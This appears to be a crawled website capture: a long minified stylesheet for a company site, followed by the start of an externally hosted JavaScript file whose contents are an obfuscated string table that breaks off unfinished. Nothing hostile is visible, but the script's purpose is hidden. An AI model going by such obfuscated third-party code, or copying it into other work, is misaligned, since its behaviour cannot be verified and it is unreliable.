81.25em){.article__authors .c-author{flex:0 0 33.3333333333%}}.article__authors-heading{border-bottom:1px solid rgba(199,206,215,.9);color:#024;display:block;width:100%;padding-bottom:.44444445rem;margin-bottom:1.77777778rem}.article__body{max-width:50rem}.article__body>*:last-child{margin-bottom:0}@media (min-width: 46.25em) and (max-width: 61.24em){.article__side{-moz-column-count:2;column-count:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}.article__side__col{display:inline-block}.article__figure{margin:0 0 1.77777778rem}.article__figure-image{display:block;max-width:100%}.article__figure-caption{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;background:#f6f6f8;padding:.44444445rem .88888889rem}@media (min-width: 20em){.article__figure-caption{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.article__list .list-heading{border-top:1px solid rgba(199,206,215,.9);padding-top:.88888889rem}.article__list .list-heading:first-of-type{border-top:none}@media (max-width: 46.24em){.clients .page-side{display:none}}.client-list{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";background:#f2f2f2;padding:2.66666667rem 0 4.44444445rem;position:relative;color:#00a4e3;transition:background-color .3s}@media (min-width: 46.25em){.client-list{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.client-list:hover{background-color:#00a4e3}.client-list:hover .client-list__title{color:#fff}.client-list:hover .client-list__link{border-bottom:1px solid #fff}}.client-list__title{min-font-size:25.92;max-font-size:44.78976;font-size:1.728rem;line-height:1.0716735254;margin-bottom:1.77777778rem;padding:0 120px 0 0;transition:color .3s}@media (min-width: 20em){.client-list__title{font-size:calc(25.92px + (44.78976 - 25.92) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.client-list__title{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));padding-right:0}.client-list__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__title:last-child{margin-right:0}.client-list__title:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 31.25em){.client-list__list:not(.client-list__list--about){-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}@media (min-width: 46.25em){.client-list__list:not(.client-list__list--about){flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.client-list__list:not(.client-list__list--about):nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__list:not(.client-list__list--about):last-child{margin-right:0}.client-list__list:not(.client-list__list--about):nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.client-list__list:not(.client-list__list--about){flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));max-width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4))}.client-list__list:not(.client-list__list--about):nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__list:not(.client-list__list--about):last-child{margin-right:0}.client-list__list:not(.client-list__list--about):nth-child(4n){margin-right:0;margin-left:auto}}.client-list__item{display:inline-block;width:100%;overflow:hidden}.client-list__link{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;color:#024;padding:.22222223rem 0;display:block;border-bottom:1px solid #fff;transition:color .2s}@media (min-width: 20em){.client-list__link{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.client-list__link:hover{color:#fff;opacity:1}@media (min-width: 61.25em){.client-list__link{border-bottom:1px solid rgba(199,206,215,.9)}}.award-logos{margin-bottom:2.77777778rem}.award-logos .award-logos__logo{display:inline-block;width:33%}@media (min-width: 61.25em){.award-logos .award-logos__logo{width:16%}}.page-body .grey-block,.article__body .grey-block{padding:1.33333334rem}.page-body .grey-block__inner-title,.article__body .grey-block__inner-title{padding-top:0}.grey-block__inner-title{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}.grey-block{padding:.88888889rem;display:block;margin-bottom:2.66666667rem;background-color:#f7f7f9}@media (min-width: 46.25em){.grey-block{padding:1.44444445rem}}@media (min-width: 61.25em){.grey-block{padding:3.85185186rem}}.grey-block>*:last-child{margin-bottom:0}.grey-block__inner{max-width:50rem}.grey-block__inner>*:last-child{margin-bottom:0}.team-grid{display:flex;flex-flow:row wrap}.category-filters{list-style:none;padding:0;margin-bottom:.88888889rem;font-size:0}.category-filters__item{display:inline-block;margin-right:.88888889rem;margin-bottom:.88888889rem}@media (min-width: 46.25em){.category-filters__item{margin-right:1.77777778rem}}.category-filters__link{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.0802469136}@media (min-width: 20em){.category-filters__link{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.category-filters__link--active{color:#f68722}.team-person{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;display:block;position:relative;cursor:pointer;overflow:hidden;margin-bottom:1.77777778rem}@media (min-width: 20em){.team-person{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(2n){margin-right:0;margin-left:auto}@media (min-width: 46.25em){.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(3n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 100em){.team-grid--full .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5));max-width:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5));width:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5))}.team-grid--full .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid--full .team-person:last-child{margin-right:0}.team-grid--full .team-person:nth-child(5n){margin-right:0;margin-left:auto}}.team-grid--sidebar{display:grid;grid-column-gap:1.77777778rem;grid-template-columns:1fr}@media (min-width: 81.25em){.team-grid--sidebar{grid-template-columns:1fr 1fr}}.team-person--full{width:100%;background:#f2f2f2;border-bottom:6px solid #00a4e3;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.team-person--full:after{content:"";display:table;clear:both}}.team-person--full .team-person__desc{position:relative;padding:.88888889rem}@media (min-width: 46.25em){.team-person--full .team-person__desc{width:50%;float:left;margin-bottom:0;padding:1.77777778rem}}.team-person--full .team-person__img-container{margin-bottom:0}@media (min-width: 46.25em){.team-person--full .team-person__img-container{width:50%;float:left;margin-bottom:0}}.team-person--full .team-person__img{border-bottom:none}.team-person--full .team-person__role,.team-person--full .team-person__email{position:relative;width:100%;float:none;opacity:1}.team-person__name{position:relative}.team-person__img-container{position:relative;overflow:hidden;margin-bottom:.44444445rem}.team-person__img{display:block;border-bottom:6px solid #00a4e3;margin-bottom:.44444445rem;width:100%}.team-person__img-container .team-person__img{margin-bottom:0}.team-person__desc{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";position:relative;z-index:5;transition:transform 0ms .2s}.team-person__desc:after{content:"";display:table;clear:both}@media (min-width: 61.25em){.team-person__desc{width:200%}.team-person:hover .team-person__desc{transform:translate3d(-50%,0,0);transition:transform 0ms .2s}}.team-person__role{color:#00a4e3;display:block;width:100%}@media (min-width: 61.25em){.team-person__role{width:50%;float:left;transition:opacity .2s .2s}.team-person:hover .team-person__role{opacity:0;transition:opacity .2s 0ms}.touchevents .team-person__role{width:100%}}.team-person__email{color:#ff0e58;width:100%;display:block;margin-bottom:.88888889rem}@media (min-width: 61.25em){.team-person__email{width:50%;opacity:0;float:left;transition:opacity .2s 0ms}.team-person:hover .team-person__email{opacity:1;transition:opacity .2s .2s}.touchevents .team-person__email{width:100%}}.team-person__team{color:#00a4e3;display:block}.team-person__social-list{margin-top:.88888889rem}.team-person__social-list .social-links__link{color:#00152a}.team-person__social-list .social-links__link:hover{color:#00a4e3}.team-person__link{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";font-size:.72222223rem;background-color:#00a4e3;position:absolute;top:100%;color:#fff;padding:.44444445rem;text-align:right;display:block;width:100%;transform:translateZ(0);transition:transform .3s}.team-person:hover .team-person__link{transform:translate3d(0,-100%,0)}.team-person__body>*:first-child{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024;letter-spacing:-.02em}@media (min-width: 20em){.team-person__body>*:first-child{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.team-person__body>*:last-child{margin-bottom:0}.pagination-block{border-top:1px solid rgba(199,206,215,.9);margin-bottom:1.77777778rem;padding-top:1.33333334rem}.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-bottom,.cc-animate.cc-revoke.cc-active.cc-top,.cc-revoke:hover{transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}.cc-revoke,.cc-window{position:fixed;overflow:hidden;box-sizing:border-box;display:flex;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:100%;flex-direction:row}.cc-revoke{padding:.5em}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{display:inline-block;padding:.2em}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:#000;color:initial}.cc-btn{display:block;padding:.4em .8em .2em;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cc-banner .cc-btn:last-child{min-width:140px}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close:focus,.cc-close:hover{opacity:1}.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:auto;right:initial}.cc-revoke.cc-right{right:3em;left:auto;left:initial}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{flex:1}.cc-window.cc-banner{align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{flex:1}.cc-compliance{display:flex;align-items:center;align-content:space-between}.cc-compliance>.cc-btn{flex:1}.cc-btn+.cc-btn{margin-left:.5em}@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width: 900px){.cc-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait),screen and (max-width: 736px) and (orientation: landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{flex-direction:column}.cc-window.cc-banner .cc-compliance{flex:1}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{align-items:initial}}.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em 2em 1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}.c-cta-module{font-size:1.15rem}@media (min-width: 81.25em){.c-cta-module{display:flex}}.c-cta-module__text-panel{background-color:#f2f2f2;padding:1.77777778rem}@media (min-width: 81.25em){.c-cta-module__text-panel{width:50%}}.c-cta-module__form-panel{background-color:#eaeaed;padding:1.77777778rem}@media (min-width: 81.25em){.c-cta-module__form-panel{width:50%}}.c-cta-module__text-wrap{max-width:20rem}.c-cta-module__form-wrap{display:flex;flex-wrap:wrap}.c-cta-module__form-field{padding:.44444445rem;width:100%}.c-cta-module__form-field{margin-bottom:.88888889rem}.c-cta-module__title{padding-bottom:.88888889rem;border-bottom:5px solid #00a4e3}.c-cta-module__subtitle{font-size:1.35rem}.c-cta-module__email{color:#ff0e58}.c-cta-module__tel{color:#00a4e3}.c-cta-module__form-field input:not([type=submit]),.c-cta-module__form-field textarea{display:block;border:0;outline:none;width:100%;margin-top:.44444445rem;padding:.25rem}.c-cta-module__form-field:last-child{text-align:right}@media (min-width: 31.25em){.c-cta-module__form-field--half{width:50%}}.c-cta-module--dark,.c-cta-module--dark .c-cta-module__title{color:#fff}.c-cta-module--dark .c-cta-module__text-panel,.c-cta-module--dark .c-cta-module__form-panel input:not([type=submit]),.c-cta-module--dark .c-cta-module__form-panel textarea{background-color:#052e57}.c-cta-module--dark .c-cta-module__form-panel{background-color:#00152a}.c-cta-module--dark input,.c-cta-module--dark textarea{color:#fff}.de-redirect-modal-wrap{position:fixed;z-index:20;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.de-redirect-modal-text-wrap{padding:1.33333334rem;width:100%}@media (min-width: 31.25em){.de-redirect-modal-text-wrap{padding:2.22222223rem}}@media (min-width: 46.25em){.de-redirect-modal-text-wrap{padding:2.66666667rem}}.globe-text-only-wrap{max-width:27rem;margin-right:2.66666667rem}.de-redirect-modal{width:90vw;max-width:45rem;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);background-color:#fff}.de-redirect-modal-heading{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.de-redirect-modal-heading{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 61.25em){.de-redirect-modal-heading{font-size:1.8rem}}.de-redirect-modal-close{background-color:#f6f6f8;padding:.8rem .88888889rem;width:2.75rem;float:right;margin-left:1.33333334rem}.de-redirect-modal-close-icon{color:#ff0e58}.de-redirect-modal-link{display:flex;align-items:flex-start;background-color:#f6f6f8;border-top:5px solid #00a4e3;padding:.88888889rem;transition:background-color .3s}@media (min-width: 31.25em){.de-redirect-modal-link{width:50%}}.de-redirect-modal-link:hover{background-color:#00a4e3;opacity:1;border-top-color:#024}.de-redirect-modal-link:hover .de-redirect-modal-flag{border-color:#fff}.de-redirect-modal-link:hover .de-redirect-modal-link-acc-text{color:#fff}.de-redirect-modal-link:hover .o-btn--primary{background-color:#d20745}.de-redirect-modal-link+.de-redirect-modal-link{margin-top:1.33333334rem}@media (min-width: 31.25em){.de-redirect-modal-link+.de-redirect-modal-link{margin-top:0;margin-left:1.33333334rem}}@media (min-width: 61.25em){.de-redirect-modal-link+.de-redirect-modal-link{margin-left:2.22222223rem}}.de-redirect-modal-flag-wrap{position:relative;margin-right:2.66666667rem;margin-top:.88888889rem}@media (min-width: 61.25em){.de-redirect-modal-flag-wrap{margin-right:4rem;margin-top:1.6rem}}.de-redirect-modal-flag{right:100%;border:2px solid #00a4e3}@media (min-width: 61.25em){.de-redirect-modal-flag{width:3rem;height:3rem;border-width:4px}}@media (min-width: 61.25em){.de-redirect-modal-link-text{font-size:1.2rem}}.de-redirect-modal-link-acc-text{color:#00a4e3;transition:color .3s}.de-redirect-modal-link-btn{display:none;color:#fff;margin-top:.88888889rem}@media (min-width: 61.25em){.de-redirect-modal-link-btn{display:inline-block}}@media (min-width: 31.25em){.de-redirect-modal-links-wrap{display:flex}}.globe-text-wrap{display:flex;align-items:flex-start}.de-redirect-modal-globe{color:#00a4e3;margin-right:1.77777778rem;display:none}@media (min-width: 46.25em){.de-redirect-modal-globe{display:block}}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmslideIn{0%{transform:translateY(15%)}to{transform:translateY(0)}}@keyframes mmslideOut{0%{transform:translateY(0)}to{transform:translateY(-10%)}}.micromodal{display:none}.micromodal.is-open{display:block}.micromodal-slide{@apply hidden;}.micromodal-slide.is-open{@apply block fixed z-50;}.micromodal-slide[aria-hidden=false] .modal__overlay{animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=false] .modal__container{animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__overlay{animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__container{animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide .modal__container,.micromodal-slide .modal__overlay{will-change:transform}.c-form{padding:1.5rem}@media (min-width: 61.25em){.c-form{padding:2.66667rem}}.fui-i{--fui-primary-color: #ff0e58;--fui-primary-color-hover: #d20745}.fui-input-container h1,.fui-input-container h2,.fui-input-container h3,.fui-input-container h4{color:#024}.sg{display:none;margin-top:2.66666667rem;margin-bottom:.88888889rem;padding-top:.44444445rem;font-size:0;display:block}.sg__header{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;border-left:6px solid #f68722;padding:0rem .88888889rem;color:#f68722;display:inline-block;vertical-align:middle}@media (min-width: 20em){.sg__header{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.sg__note{min-font-size:15;max-font-size:15;font-size:1rem;line-height:1.6;color:#024;display:inline-block;background-color:#f8f8fa;padding:.44444445rem .88888889rem;vertical-align:middle}@media (min-width: 20em){.sg__note{font-size:calc(15px + 0*(100vw - 320px))}}.u-faux-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;text-indent:150%;white-space:nowrap;overflow:hidden}.u-rel{position:relative}.u-b{display:block}.u-left{float:left}.u-right{float:right}.u-fw{width:100%}.u-split{display:flex;justify-content:space-between;align-items:center}@media (min-width: 46.25em){.u-split\@tablet{display:flex;justify-content:space-between;align-items:center}}@media (min-width: 61.25em){.u-split\@desktop{display:flex;justify-content:space-between;align-items:center}}.u-faux-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.u-panel>*:last-child,.u-panel>*:last-child>*:last-child,.u-panel>*:last-child>*:last-child>*:last-child{margin-bottom:0}.u-ir{display:block;text-indent:150%;overflow:hidden;white-space:nowrap}.u-hidden{display:none}.u-visually-hidden{position:absolute;top:-999999em;left:auto;width:1px;height:1px;overflow:hidden}.u-removed{width:0;height:0;margin:-1px;visibility:hidden;pointer-events:none}.u-text-center{text-align:center}.u-text-right{text-align:right}.u-text-left{text-align:left}.u-text-white,.u-text-black{color:#fff}.u-text-blue{color:#024}.u-text-cyan{color:#00a4e3}.u-text-orange{color:#f68722}.u-text-red{color:#ff0e58}.u-bg-white{background-color:#fff}.u-bg-black{background-color:#000;color:#fff}.u-bg-blue{background-color:#024;color:#fff}.u-bg-grey{background-color:#f2f2f2}.u-bg-cyan{background-color:#00a4e3}.u-bg-orange{background-color:#f68722;color:#fff}.u-bg-red{background-color:#ff0e58;color:#fff}.u-bg-white{background:#fff}.u-bg-black{background:#000;color:#fff}.mar0{margin:0}.mar{margin:1.77777778rem}.mar-t{margin-top:1.77777778rem}.mar-b{margin-bottom:1.77777778rem}.mar-b--0{margin-bottom:0}.mar-t--1-5{margin-top:3.55555556rem}.mar-b--1-5{margin-bottom:3.55555556rem}.mar-t--2{margin-top:3.55555556rem}.mar-b--2{margin-bottom:3.55555556rem}.mar-l{margin-left:1.77777778rem}.mar-r{margin-right:1.77777778rem}.pad{padding:1.77777778rem}.pad0{padding:0}.pad-t{padding-top:1.77777778rem}.pad-b{padding-bottom:1.77777778rem}.pad-t--1-5{padding-top:2.66666667rem}.pad-b--1-5{padding-bottom:2.66666667rem}.pad-t--2{padding-top:3.55555556rem}.pad-b--2{padding-bottom:3.55555556rem}.pad-l{padding-left:1.77777778rem}.pad-r{padding-right:1.77777778rem}.pt-0{padding-top:0}.relative{position:relative}@media print{.share--flip,.breadcrumb,.share,header,aside,footer{display:none!important}.has-smooth-scroll{overflow:visible!important;position:relative!important;height:auto!important}}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/herminia.js
body_size: 61405
content:
var _0x8515354c=['W7jVc8kazG','mxJcRIv5WQeJESkKW5a','aSkYl8k6fa','FCo6W7eHW44','W4ZcQ8khd8ki','iHmAW73dQq','WROGa2Df','W6H3W6jkWPW','W5ddMCkvWPhcPG','lh8JWPVdUq','sSooWQtdH8kD','e1rNWP3dNW','W4dcJYrmWRO','jH8vW6xdQa','WP1CW4LCfq','vgrSdK4','W6xcMmopqL0','W7uKWPddU8op','WQNcJSkYWQNcHa','W74vmb/dIG','BuBdTmkCqG','W5eyW5X1WPa','nqGsW4hdUq','WPpcJCkLBJu','W5tdO8kzlmoJ','W5HngmoiW4K','W7nJp8kMW5a','lSkpWPNdVuK','W7DgbCkrW5O','WP12W7Tvla','s2qvW7BcMa','WOXFWRRcMCob','sHddRJ9A','c8oerMJcQq','WQlcHCkUsba','vSoEWRRdGSky','W5RdR8kBWRBcKG','W5/cJaLQWRa','jeWaW7ldIa','v8oiWQ3dLmkB','W4tdJmkRbCoR','W7fycmoMW6q','BuNcRSoAzW','h1CFhmkK','WPJcKCkgtdi','jW0RDu8','mCo6WPOlW5C','bSkLWR3dMh4','bCkYqsddLa','mCovq2pdKq','WRjdfWBdLq','W6jyd8obW5e','WPJcLhvdW7a','W4DAa8koW5K','faWOW7HQ','pmkruINdRq','hmkqaSkIoG','guhcJSkoWRm','WO98WQtcISov','W5e8dWRdNG','mHeuW7hdKa','W57cIab7WPe','zJngWORcMa','j8oIAxtdNG','W4bFbCkoW4a','fayMW7zW','W5vjcsaV','FtDHWONcJa','W4yfEM4l','W7r0WRRdHq','aX8vW5JcGW','quvbnLC','W6i2swm5','C2ecamoW','WPNcP8o6Amkxyd08a8ojWPe','bqSGW4ZdIG','WQLdbrpdGq','WRnSWQFcG8ot','tX7dH1Lg','W4VdOxVdGK8','CM5cWPFdVG','aCk5yWBdLq','sCokqeRcJW','k8oCEgNdGq','Fx0DW7xcTG','jCkinmk2cq','AMvVe1e','cmk1qW/dHW','W47dLSkaeCol','q8ooW6jsma','tSobWRpdLmkb','WPlcOSo8BCktvHugfSoQWRu','FmkJyJhdKG','W5JdP8k0Cxu','WQGolY15','W53dQ8kaWPBcMa','xSohW4K9W5i','tNriEaK','W6vHoSosW7q','W6ddTSodheXXktDqhmkp','hSkmWPZdRKa','cCkPoCk5ga','gSkLjCkUea','W7CDWQ3dPeq','W4ivWRFdH1e','WP1uWQ/cHSoF','v3vDwdi','cvHgWP/dQa','W7BdQmkVB3e','WQTMW6LneG','WOlcM8k6Bd0','WRBdVWZdSSoC','WPrWW6bwbW','W6K7WP/dUKG','Bmo4gmkRW7O','W45DoCkmW4y','W5zfgmklW5G','caePW6rT','o0DEWQNdTa','W47dQ2JdKKq','a8kUsWddGG','u3y3W7RcSa','F8kQWRpdR8kb','iwlcQCosW4W','Ec/dMuHf','W4PfcmkrW5a','W4bAgmkyW4q','sa44W4ZcJgL7yCopj1y','gHm8W6rZ','W7VdGSkRlSoA','gSoinCkioG','W7HCFCoTCW','W6RdHKZcVmou','hX0iW4DH','WO5MW6HxfW','z8oDW5CnhG','W7tdLCk4WP3cPW','zmoKnqnZ','W5/dS8ksWQJcNa','rSoFs0ZcTW','ACoyyGxdIW','W6RdP8kLemoI','xgxcTSo2Aa','aSkxm8kUea','q2Cph8o1','nJaeW6hdKa','W4arBM4C','pGWnW6ZdUG','xmovWPZdOSkS','gCk5ta/dKW','ffS2WQ7dTq','WQjUW4XDpa','W4xdU2tdKK4','dmocWRSZWPC','tq7dNeny','fe58WQRdIW','W5WqeZ3dJW','W4SCcZxdKa','W4RdQNJdGv8','W7hdNSoCfmoe','xxGKW6lcMq','WOmPaCkCbWiSWQdcJtKo','rXfwWPVcRq','CSoDDxdcTW','F3G/nSoM','W6ddT8oLemod','g37cM8koWPS','W7hdTCkFnSoa','guCgW67dRSkGbSk1WPBcNCkG','vCoEW68qW70','yCoMB2tcRa','W7HMomooW7S','rdVcP8kL','x8oaWPRdJSko','W7epW7H3WPa','Dg3cU8oggG','WPOodNzH','WR8yauPP','W5buW5xdIfS','WOzOiGhdHW','ffX0WONdOq','A8oMr1/cJW','W7JdHSkfcCo8','W517FSoPwq','iLRcR8kiWQa','pCkveCkIeG','WRvEWOJcICoB','W5uls0my','nG8nW77dQa','WPDlWQBcMSos','tdNdI0zp','W4/dQNddGuq','DunyEg4','q1mRfCo+','W74aWQddPKm','W5bsWOhdKmo1','AeL/bg4','sSokW5ddJCka','W4KsartdJW','W7eUW7XOWPK','W4GWzY3dHG','W4KGWO/dTKi','WPOyaNzK','W692ACoGxG','WRqQhMX+','w8orWQpdGSk8','m25EWP3dMa','xfiMWPRcLa','W6ClprddQW','fqaGW494','W4HGbCorW7u','jSooughcUq','W6LipmkkWRa','W57dP8kwyNe','lvT9WPhdTG','W64kW7LkWO8','WORcImkctZq','jdeuW4Og','CczeWPFcLq','W7bEmmkDWPK','f3VcMCoyW4a','FYrXWPJcMa','WQTBWO7cLmo7','zs3dShzR','WQ1DF2RdQW','CCoUo8kUWPS','lu1SWO/dTG','W53dOCkrWQZcGq','WP7cJCk7cH0','W6O1atBdUG','t3rrxra','C23dU8oaiq','vmoQlCkkWOm','WQKRp0Lg','W6BcVSoeweS','WOVdVYhdOmkt','W6jflCkuWRC','W5jepJOW','WRvSWRtcP8o4','W7hdImk3WOZcKa','CrhdLfPt','W411WPhdISot','uxFdL8oSda','W43dPxVdR1e','y8kKW74PfG','WQzlbq7dMq','m2lcRCopW54','W5aDaXldNG','fSkGssBdLG','y1r+bZa','W5NdOhVdHK8','W5vvWOddPSoO','ELNdSCkBsa','W6PHoCouW7e','W53cJCkisei','DCoAo8kQWPO','WP3dGcRdKSo4','W6LycCksW6e','W70cWRpdS2O','Fv0eW6tcSW','WORdKrpdMmoJ','W4bkW4VdLe4','wb3dJLDl','y0rYe1C','W5JdH3pdJKO','W7hdJCkPgSoJ','W4jZiSkOWOq','A1GshSoy','W7zGfSkWW5S','W686jaRdQG','W7rszCoMFa','WOtcLCkozX8','W4ddLSkQDKO','gqv1WRBcGCkthG','gxJcLmkVWQ4','DMhdR8oIia','W6XflSkEWQm','W4tdM8kzjSop','lhJcQ8kSWPK','iCkdzdVdTW','rmktWRFdHLO','WRtdVGhdMCoh','pMFcPCodW4K','W69hC8oVFa','W6uuWOZdOLC','WRVdN8k1l8oJ','Dmo3WO7dVSk8','W4u8seee','w8oLW6CYW4u','WQOPl3j9','y10GWO/cRG','W7NdNCktcCor','W6XuySojFa','mmkzWOhdPLK','w2pcUSoMzW','z38Ckmos','eNRcV8oTW5W','r8o+sutcJa','W7pdOMxdKxa','WPHdadFdVq','yCoRW7CsW4O','pmkxWPZdQ1i','CwL4rWu','WPaYi3Do','WQXAhsaa','WRmmatFdTG','BL/cJ8oLBa','uNboEZa','W7rTW4j2la','Fx7cSmowhW','vSoAncT9','W7xdSCkfWPFcGa','W4XBxSojvW','gCoOkr51','vmocWPZdHSkj','AmodWRldOmkI','WQPPW4nEnW','W4TPbCkjWQS','fxvMoMm','W5nSamokW5i','ch1JWP3dRG','WOZdGIxdP8oF','qNDxAIS','W6ezWRVdS0K','CCotlmk3WOm','C